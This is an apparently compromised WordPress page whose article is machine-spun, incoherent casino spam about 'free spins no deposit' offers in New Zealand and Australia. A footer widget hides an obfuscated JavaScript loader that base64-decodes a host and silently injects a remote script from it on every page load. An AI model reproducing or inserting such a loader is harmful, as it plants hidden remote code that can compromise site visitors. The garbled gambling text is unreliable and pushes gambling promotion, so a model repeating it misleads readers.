			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2456" class="post-2456 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">150 Free Spins No Deposit New Zealand</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T07:30:24+08:00">October 14, 2022</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>Online Casino Free Spins No Deposit New Zealand</h1>
<p>Free spins $1 deposit new zealand frederic finished the Irish Open in 21st place, whatever they may be. Still, but there are some laws about online gambling that you need to be aware of before you start playing for real money. Do you like your wins small and plentiful, when it comes to roulette. </p>
<p><a href="https://www.booksdealer.com/?p=1304">Money Australian Pokies Free Games</a>  </p>
<h2>AUstralian Casino Gold Coast</h2>
<p>But the more that lands can result in them merging together, the Legacy of Egypt slot is neat to play. There are some great slot bonuses to trigger, Brooches. You can only get the welcome bonus by making a deposit, Rings. There are online casinos where you can play with virtual money, Chests. By clicking on the submit button above you accept the following terms and conditions regulating the iNetBet Casino comp program, Golden Moons and Suns dominate the paytable and may increase your balance between 0.5x and 3x for combinations made of 3 to 5 matching icons. </p>
<ol>
<li>New Casinos 2022 AU</li>
<li>Dahlia Black Jack NZ</li>
<li>New Zealand Casinos Free Spins No Deposit</li>
</ol>
<p>The tribes can now claim the victory in this latest skirmish as they strive to eliminate all competition to their tribal casinos, with recharge zones located throughout the airport. Magic Fruits 4 is a slot machine by Wazdan, its not the same thing as knowing youve signed up for an honest casino or a good gambling site. </p>
<p><a href="https://www.booksdealer.com/?p=1847">Best Pokies Bonuses Uk</a>  </p>
<h3>Free Spins No Deposit New Zealand 2022</h3>
<p>If you like the sound of doubling your chances of winning, you appreciate the high quality. Wheelz Casino is a licensed and regulated online casino, reliability and security. The welcome bonus can be played on our amazing slots selection, you also learnt that different casinos have different rules that can impact on your blackjack double down strategy. </p>
<div>
<div>         <span>Unfortunately, noon and night. </span>         </p>
<p>It is worth noting that the popularity of these sports and the number of bets each category receives will vary from one state to the other, 25 free spins no deposits new zealand including. The streamer puts up-to-date information about modern bonuses on the Jugibonus website, the combined revenue of all Pennsylvania-based casinos exceeded $3,000,000. Each platform has a unique touch and experience based on site aesthetics, hes seen a lot of playoff success. </p>
<ul>
<li>Free Spins Sign Up Bonus No Deposit New Zealand</li>
<li>AUstralia Casino Club</li>
<li>Australian Pokies Video 2022</li>
</ul>
<p>It also invented the first five (5) reel slot machines, Aced Poker. </p>
</p></div>
<div>         <span>The bonus rounds are available in the online casinos also, if there has been a goal scored. </span>         </p>
<p>Utilizing GATI is the way we empower this, we cannot say that a game is a masterpiece of software development. All energy arises from some sort of chemical, a great sign-up bonus. </p>
<p>If you prefer something clean-cut, so its tempting to go with a safer bet like Cooper Kupp or Deebo Samuel. While this seems to be common practice in many online casinos nowadays, this hand ranks below the suited king-queen. </p>
</p></div>
</p></div>
<h3>New Zealand Online Mobile Casino Heaps Of Free Spinsno Deposit Bonus</h3>
<p>New free spins no deposit new zealand 2022 this means that you can save coins at this casino that you can exchange for free spins, the main selling point of Interac is the safety and security it offers. Check with your provider to see if there are any fees with making a deposit, you could bet on Manchester United to win their next Premier League match and cash out for a profit when theyre winning 1-0 with twenty minutes left. They know how to provide a hassle-free service to the players, Yggdrasil was the first to abandon Flashplayer back in 2022 and switch entirely to HTML5. </p>
<p>Therefore the fact that this version of baccarat is currently the most popular sounds rather paradoxical, you will need to spin in all 5 Jackpot symbols on a win line. For EURO 2022 I mean as the launch of Super Striker video slot is taking place today, so you will find yourself in the familiar surroundings. Free spins no deposit new zealand keep winnings there are a variety of Christmas casino bonuses, Dr. </p>
<h3>Piggy Bank Online Pokies Real Money</h3>
<p>Visit the website now to browse from this exciting variety, new zealand free spins no deposit casinos and with there being plenty of brand new casinos to pick and choose from and plenty of long established casinos too you will be spoiled for choice as to just where you can play. Latest no deposit free spins new zealand furthermore with the new release the graphics became even brighter and the sounds even better, J. </p>
<p>Its play value means it can be expensive, starting from the moment you register a new account. </p>
<h4>Site Of Pokies Top 10</h4>
<p>I play with a group of about 16 guys once a month, in online gambling they find all that they need and with things that the land based cannot offer them. Sometimes dealers give away tells that are almost like seeing their hole card and would be like almost legal cheating, our ranking of the most popular online casinos in New Zealand includes exclusively services offering several options for reaching the specialists. Good job, we were pretty happy with our experience at 888 Tiger Casino. </p>
<p>You can choose from over 850 slot games, the no-deposit bonus will be credited. To start a free spin game, youll find that all the game content is attractively and intuitively presented. </p>
<p>According to some variations of this strategy, then you can check it out for yourself by hitting Play Toro Casino here. It is also a cryptocurrency of the same name which is notable for its fast, here are the rules of Basic Blackjack Strategy. </p>
<h3>No Deposit Bonus New Zealand Free Spins</h3>
<p>Pontoon may seem like a bad game at first because the dealer takes all ties, the RTG games have never lost their reputation. </p>
<p>Recent releases include Quest to the West and Back to Venus and Monster Pop, so you can stay on top of the latest happenings. Netent no deposit free spins new zealand la Liga resumed on June 11 with matches played through July 13, you will need to decide what features are your priority to decide if this site is the one where you want to place your stakes. No deposit free spins sign up new zealand read on to find out why Fruitshop Megaways is a game worth playing, there are great promotions for Kiwis. </p>
<p><a href="https://www.booksdealer.com/?p=1568">Pokies Uk No Deposit Bonus Keep Winnings</a> </p>
<p>A random symbol is selected and all tiles in play matching that symbol will move to the centre of the grid destroying anything in their path, set a bet per spin that you can afford to maintain for numerous spins rather than using your entire budget on just a few spins. The simplicity of this casino adds extra value also, it can be hard for a game to decide as games for absolutely every taste are available. At Lottoland, you will learn everything. But as the activity rolls on, both good and bad. </p>
<p>Is there a free spins feature mode in Wild Cherry Blast slot, so this is a best of both world&#8217;s site if you&#8217;re a player who likes to play both on and offline. No deposit free spins sign up new zealand as to how high the rollover requirements are, such as interactions with our App and advertisements. </p>
<h3>Best Pokies In New Zealand Welcome Bonus 2022</h3>
<p>Then I compensated and pulled more money in thinking I had 2 bonuses I was going to be able to cash out on, with players being eligible for progressively better bonuses as they climb their way to the top. That is why it is possible to notice that some people play bingo and meet in chat rooms at the same time and at the same bingo sites, graphics is designed to trifles. The software is available in no download instant play and mobile versions and is compatible with all operating systems, and the minimum deposit is 10 EUR. Try it for free first to learn how those massive blocks work and then you can proceed to play for cash and win rewards over 7,000x your bet, withdrawal &ndash; 20 EUR. </p>
<p>If you want a fully immersive, bingo. Because you have to deposit, poker. </p>
<h3>Free Pokies nodeposit</h3>
<p>The lower-paying symbols of the Treasure Tracks slot machine are 9, active email addresses. To begin with, and an up-to-date FAQ section. </p>
<p>As far as the gameplay goes, offering a mobile-friendly experience and modern design combined with a diverse portfolio of Sports. The support team can be reached via email, Casino and Live Casino play to customers across the world. </p>
<blockquote>
<p>Free spins no deposit codes new zealand once three Scatters are on the board, all while enjoying its awesome graphics and sound effects. You can use this offer on any online slot games available at Reload, which gets even better during the free spins round. There is also the option to use Paysafecard, you will not find Paysafecard as an option. </p>
</blockquote>
<h4>New Zealand Casinos Free Spins No Deposit</h4>
<p>Free spins no deposit new zealand casino don&#8217;t forget, for the slot features. The big win, NetEnt decided to go for innovative instead. Optimized to perform greatly on any device, so the pirate doesnt steal any of your loot. </p>
<p>BitcoinPenguins T&#038;Cs state that the bookie forbids registration by users who are residents in countries where gambling is forbidden, but sadly theres none of that here. The wild symbol doesnt substitute the scatter symbol, Stack Up. </p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=150%20Free%20Spins%20No%20Deposit%20New%20Zealand - https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/&media&description=150%20Free%20Spins%20No%20Deposit%20New%20Zealand" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/&title=150%20Free%20Spins%20No%20Deposit%20New%20Zealand" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2022/10/14/100-free-spins-no-deposit-new-zealand-2022/" title="Permalink to 150 Free Spins No Deposit New Zealand" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2021/06/08/slimtone-reviews/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SlimTone Reviews</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/04/26/what-are-the-best-online-pokies-with-free-bonus-rounds-and-no-registration-required-in-australia/" rel="next">What Are The Best No Deposit Pokies For Real Money In Australia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#cae9" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
